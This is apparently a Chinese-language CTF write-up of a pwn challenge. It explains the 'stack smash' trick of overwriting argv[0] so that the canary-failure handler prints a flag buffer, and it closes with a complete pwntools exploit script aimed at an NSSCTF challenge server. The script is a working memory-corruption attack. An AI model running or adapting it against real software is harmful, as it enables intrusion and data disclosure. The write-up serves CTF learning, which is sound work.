

拿到程序,先查一下保护状态

没开pie,接着看主函数代码逻辑



看到这里,因为程序开了canary,本程序没有可以泄露canary的方法,所以普通的栈溢出方法肯定打不了,这里可以考虑一下smash stack

Stack smash

在程序加了 canary 保护之后,如果我们读取的 buffer 覆盖了对应的值时,程序就会报错,而一般来说我们并不会关心报错信息。而 stack smash 技巧则就是利用打印这一信息的程序来得到我们想要的内容。这是因为在程序启动 canary 保护之后,如果发现 canary 被修改的话,程序就会执行 __stack_chk_fail 函数来打印 argv[0] 指针所指向的字符串,正常情况下,这个指针指向了程序名。



所以我们只要将argv[0]改成buf地址,就可以将flag的值打印出来,我们可以动调看一下argv[0]的地址,可以使用print &__libc_argv[0]查看



再来看一下栈底地址

这样就可以算出我们读入数据的地址到argv[0]的偏移



exp:

from pwn import *

context(os='linux',arch='amd64',log_level='debug')

io=remote("node5.anna.nssctf.cn",28952)

arg=0x7fffffffe538

flag_addr=0x404060

stack_rbp=0x7fffffffe450

offset=arg-stack_rbp+0x110

payload=b'a'*offset+p64(flag_addr)

io.recvuntil(b"Good Luck.\n")

io.send(payload)

io.interactive()